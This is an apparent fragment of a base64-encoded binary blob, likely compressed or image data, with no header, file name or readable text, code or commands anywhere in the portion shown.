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
OXK88UoAAAAACFJut1sTJkxQ48aNtXjxYtM5QNBKSkpS//79dffddys2NtZ0Dvyc2+3W2LFjNWzY
MDmdTtM5wBn98ssvatWqFW9uDEBHjhxR69attWzZMtMpwBk5HA4NHjxY48aNk8fjMZ2DIlq3bp1a
t27N/08AQIB655131K9fP64ICL8VFxenW265he9rAACAUXFxceratatiYmJMpyCArFy5Ui+//LLp
DIS48ePHm07wC1u2bNHq1atNZwAAvIgFAADgT4J4CcDZhv/zsASgGMcv4UFMLAHwyFKc06b9tkyl
uk9983e626mPkyI1JGqrNuakeuPsAQAAAISIY8eO6e6771avXr0YTga87JtvvlHjxo01e/Zs0ykI
MJ988oluv/12pabycx74p48++kh33HGH0tLSTKegmNLT09WtWzdNnTrVdApQoOTkZHXt2lWfffaZ
6RSUwMGDB9W6dWtt3LjRdAoAoBjmzp2r2267je9N4Xd2796t1q1ba+vWraZTAAAAdOTIEd12221K
SUkxnYIAcOTIEfXp00dut7vkBwNKYNu2bfr9999NZxg3YcIE0wkAAC9jAQAA+JsgXAJQ2OH/PCwB
KMbxS3iQ0lwCkOJ2aF9upuJd9lNuc1ge/ZAeqwFHN+mr1OPy+PSfGAAAAIBgNm/ePDVq1EgffPAB
V50GSig2NlY9evRQnz59lJCQYDoHAerXX39Vq1atdPDgQdMpQD63260nn3xSjz76qFwul+kclJDL
5dKIESM0evRo/nnCr0RERKhly5a8+TBIJCQkqGPHjpo/f77pFASwH3/8UeXKlVNYWJgOHDhgOgcI
Kb///rtat26t/fv3m04BJEnffvutWrVqpcjISNMpAAAA+Xbv3s3SXJxVWlqa7rrrLiUmJppOASRJ
H3zwgekEo+Li4vT111+bzgAAeBkLAADAHwXREoCiDv/nYQlAMY5fwoP4eglAlselCHumjjty5bKs
k57QkrQ5J1WPHNuiDxIOKsvDmzMBAAAAlFxaWpqeeuopNW7cWN9++63pHCAgffvtt2rSpIm+++47
0ykIAhEREWrevDmfk+EXEhMTdccdd2j8+PGmU+BlEydOVOfOnRUbG2s6BdB3332nli1b6tChQ6ZT
4EU5OTnq1auXxo0bx9XNUGS7d+9W3759WVYDGLR//361aNFC8+bNM52CEOZ2u/Xqq6+qT58+ysrK
Mp0DAABwio0bN6pTp05KSkoynQI/5HK51Lt3b+3bt890CpDvhx9+0OHDh01nGPPhhx/K4XCYzgAA
eBkLAADAXwXBEoDiDv/nYQlAMY5fwoP4YgmA3fIoypGjQ/Zs2TyeU54wypGj56J36dnoXTrhyPXG
2QEAAADASQ4ePKjevXvr1ltv1c6dO03nAAEhIiJCt912m3r37q3k5GTTOQgiGRkZ6tOnj8aOHSun
02k6ByHq999/13XXXafly5ebToGPrFq1Ss2aNdNvv/1mOgUhyuFwaPTo0erRowdXSgtSlmXpnXfe
0d13363U1FTTOQgQx48f12233ab09HTTKUDIy8rKUu/evfXvf/+bZS4odcnJybrjjjv0yiuvyLJ8
+Q4mAACAktm2bZtuvfVWrvCOk1iWpccee4zfscDveDweTZw40XSGEXa7XR999JHpDACAD7AAAAD8
WQAvAcgf/l++skQT6ywBKMbxS3gQb73mbstSrNOmCFum0tzOU46d7nZqUtIhDY7arM05vDEKAAAA
gO+tWLFCzZo107BhwxQfH286B/BL6enpGjt2rJo0aaJly5aZzkGQsixL77//vjp27KgTJ06YzkEI
sSxLb7/9tm699VauDh8C4uLidOutt+qtt95iqAal6tixY2rfvn3IvtEw1CxdulQ33XSTdu/ebToF
fi42Nla33nqrYmJiTKcA+ItlWfrPf/6ju+66SykpKaZzECK2b9+uFi1aMCwFAAACxo4dO9ShQwdF
RUWZToGfeO655/Tpp5+azgAK9Nlnn4Xk8s25c+cqISHBdAYAwAdYAAAA/i4AlwCcNPyfhyUAhbgx
OJYAWJKSXQ7tt2cqwWU/5Vh2y6P56dF6MGqjFqbF+PSfAQAAAAD8k9vt1ieffKL69evrnXfekd1u
N50E+AWPx5P/38b777/PldlRKtasWaNmzZrpp59+Mp2CEJCYmKju3bvrX//6l1wul+kclBK3263n
n39ed999N1epQqlYvHixmjVrpg0bNphOQSk6dOiQWrVqpc8//9x0CvxUQkKCOnfurAMHDphOAVCA
n376STfccIP++OMP0ykIYpZl6cMPP1Tr1q0VGRlpOgcAAKBI9u3bp1atWmnbtm2mU2DYm2++qXff
fdd0BnBamZmZmj59uumMUjdhwgTTCQAAH2EBAAAEggBaAlDg8H8elgAU4sbAXgKQ6XHpgD1TJ5y5
cv3jikoeWVqbnayHozZpSuJh2Txub9QDAAAAQLFkZGRo3LhxatCggT799FOGnRHS/vjjD7Vo0ULD
hg1jKzxKXWJiou68806NGDFC2dnZpnMQpBYvXqwmTZpo8eLFplNgyJIlS9SkSRP98MMPplMQpLKy
sjR8+HDdfffdSk5ONp0DA7KysjRw4ED169dPGRkZpnPgRxITE3Xrrbdq3759plMAnMGxY8fUsWNH
vfDCCywMg9fFx8frrrvu0siRI5Wbm2s6BwAAoFhiY2PVoUMH/fzzz6ZTYMikSZP0wgsvmM4AzmrS
pElyu0NnTuH333/X9u3bTWcAAHyEBQAAAlMADcSH0jmHeyy9f7rh/zwsASjEjYG3BMBueRTpyNER
e7ZsHs8ptx+wZ2pM9A69GLtHCS6urgkAAADAf0RFRWno0KG6+uqr9fHHH/MGX4SU6OhoPfzww+rQ
oYO2bt1qOgchzLIsTZ06VU2aNOGKi/CqnJwcjRkzRt27d1d8fLzpHBgWHx+v7t276+GHH1ZmZqbp
HASR9evXq1mzZvr4449Np8APzJkzR02bNtWaNWtMp8APHD16VO3atdOuXbtMpwAoBLfbrTfffFOt
W7fWwYMHTecgSPz888+64YYb9OOPP5pOAQAAKLHMzEx169ZN77zzjukUlLJJkyZp9OjRpjOAQjl6
9Ki+++470xmlZvz48aYTAAA+xAIAAIErAAbifXLOfnrefx/+t1SIofdiTq0X7aFhOuOL9o+DWSpR
WqG6rTPdWGC7L16Xoh3kTMd2WZainbmKsGUqw33q1TLT3E5NTjqkx45v055crnYCAAAAwH9FRUVp
+PDhatiwoWbNmhVS28AReuLj4/Xkk0/q6quv1qxZs2RZvlyNCBReZGSkOnXqpBdeeEFOp7PkB0RI
W7NmjZo0aaIJEybweQ4nmTVrlq677joWjqDEHA6Hnn/+ebVt25YhQZwkKipKHTt21Ntvv833liFs
586datOmjSIiIkynACiiTZs26cYbb9SMGTP4XgLFlp2dreHDh+v2229XbGys6RwAAACvcbvdGjdu
nPr376+cnBzTOSgFL774okaNGsX3RwgooTIUHxkZqR9++MF0BgDAh1gAACCw+ekwfKid99+H///u
rN/ml+DnAEV/6BleNKtQH/Iaq0g3FO0ftle6rbN/2JKU5LJrvz1DSS67rH88yGF5tCA9Wn2PbtDC
tBhvVAEAAABAqTh06JAefvhhNW7cWLNnz5bH4zGdBHhNYmKinn32WdWtW1fjx49Xbm6u6STgFC6X
S2+++aaaN2+u9evXm85BAMrIyNCoUaPUoUMHHTlyxHQO/FRkZKRuueUWPfHEE0pPTzedgwC0du1a
NW/eXG+99RYD3iiQ0+nUv/71L7Vp00Z79uwxnYNS9uuvv6pDhw6KieH3pECgyszM1JAhQ9SlSxcd
PnzYdA4CzLp169SsWTN9/PHHplMAAAB8Zvbs2WrTpg1fLwcxy7I0atQovfHGG6ZTgCJbvXp1SCzm
nDx5Mr+jAIAgxwIAAIHPz4bhQ+28Tzf8n4clAEVsD4AlABlup/bbMhXtzJX7H9scLUnrslP0UNQm
TUk8LLvFoAwAAACAwBQREaH+/fvr2muv1ZdffsmVqBHQUlJS9O9//1t169bVu+++y9U4EBDyrpj6
2GOPKS0tzXQOAsS8efPUsGFDTZo0iTe74Kw8Ho8mT56sRo0a6ZtvvjGdgwCRmpqq4cOHq127dtq1
a5fpHASADRs26MYbb9Qbb7zB95UhYuLEibrtttv4GhYIEitWrFDTpk31f//3f3K5XKZz4OdSUlI0
bNgwtW3bVgcOHDCdAwAA4HPbt29Xs2bNNHv2bNMp8LKcnBz16dNHkyZNMp0CFEvt2rVVr1490xk+
lZWVpRkzZpjOAAD4GAsAAAQHPxmGD7XzPtvwfx6WABSx3U+XANgtj47Ys3XEkS2HdeqbZ/fbsvTE
ie16IXa3El12779gAAAAAGDAvn37NGDAANWtW1f//e9/eQM/AkpaWppefvll1alTR//5z3+UlZVl
OgkoEo/Ho2nTpqlhw4aaM2eO6Rz4scjISHXr1k29evXiSrsospiYGPXp00d33nmnjhw5YjoHfuzL
L7/UNddco48//lgeDwuQUXh2u10vvviibrrpJm3bts10DnzEbrdr8ODBGj16NEPCQJDJycnRM888
o5YtW/J5HAWyLEszZ87UNddco08++YSvFQEAQEjJyMhQ//799dBDDykzM9N0DrwgOjpa7du317ff
fms6BSi2UaNGqWzZsqYzfGrmzJm8hwkAQgALAAAED5YAlKrCDv/nYQlAEdv9aAmAy7IU7cxVhC1T
mR7nKcdOcNn1XsIBjTyxVftsGT58tQAAAADAnBMnTui5555TrVq1NGbMGEVGRppOAk4rOjpa//rX
v1SnTh299tprysjg+3UEtri4OPXr109dunThass4SU5Ojl5//XVde+21+vHHH03nIMAtXbpU1157
rV577TVlZ2ebzoEf2bFjhzp37qwBAwYoISHBdA4C2Pbt23XTTTdp9OjRvDEzyBw6dEht27bVZ599
ZjrFL7AAAcFqy5YtatGihR599FElJiaazoGf2L17tzp06KBBgwbx7wUAAAhpX3zxha6//nr9+uuv
plNQAps2bdJNN92kLVu2mE4Biq1q1ap65JFHTGf4lMfj0aRJk0xnAABKAQsAAAQXlgCUij+H/yer
9/LfivQ4lgAUsd3wEgBLUpLLrv22DCW57LL+cbQcj0dfpR7Xw1Gb9GNGnA9fIQAAAADwH5mZmZow
YYKuvvpq9e7dW+vXrzedBOTbsmWL+vfvrzp16ujtt99mqAhB55dfftENN9ygRx55hKu8hziPx6OZ
M2eqfv36eumll5STk2M6CUEiNzdXL7/8sho0aKDPPvuMK3eGuOjoaA0ePFjNmjXjjcvwGpfLpYkT
J6pBgwaaMWMGn2eCwOeff65mzZpp8+bNplP8htPpNJ0A+Izb7dZHH32k+vXr6/3335fD4TCdBEOy
srL07LPPqlmzZvrjjz9M5wAAAPiFI0eO6NZbb9WwYcOUnp5uOgdFNG3aNHXo0IHfwSHgDR06VFWq
VDGd4VM//fSTDhw4YDoDAFAKWAAAIPiwBMCn/jf8v7JYT8wSgCK2G1oCkOF2ar8tU9HOXLkt66SD
eCzp96wkDTy2UZ8kR8ph8cYkAAAAAKHH7Xbr22+/VatWrdSmTRt9/fXXstvtprMQgjwejxYuXKgO
HTqoefPmmj17NsMWCGput1vTp09X/fr19corr3CV7hD0yy+/6MYbb9SgQYMUHR1tOgdB6u+D38uX
Lzedg1KWlZWll156SfXr12cRBHwmISFBQ4YMUatWrbRx40bTOSiG1NRU9e3bVwMHDlRmZqbpHL/i
crlMJwA+l5aWprFjx6pJkyb64YcfTOegFNntdk2cOFH16tXTu+++y8/hAAAA/sGyLH3yySdq3Lix
5s+fbzoHhZCSkqL77rtPjz32mHJzc03nACVSrlw5jRo1ynSGz02YMMF0AgCglLAAAEBwYgmAT5w6
/F+8J2YJQBHbS3EJQK7HrUP2LEU6suWw3KccZL8tU6Oit+n1uL1KdrHJHgAAAAAkae3atXrggQd0
2WWX6cknn9SePXtMJyEEZGVladKkSapfv77uu+8+rVq1ynQSUKqys7P16quv6uqrr9aUKVNks9lM
J8HHNm7cqDvvvFNdunTR9u3bTecgROzYsUNdu3bVHXfcoQ0bNpjOgY/ZbDZNnjxZV199tV5//XXl
5OSYTkII2Lhxo1q1aqV+/frp8OHDpnNQSPPmzVOjRo00d+5c0yl+iWFYhJIDBw6oe/fuateunVau
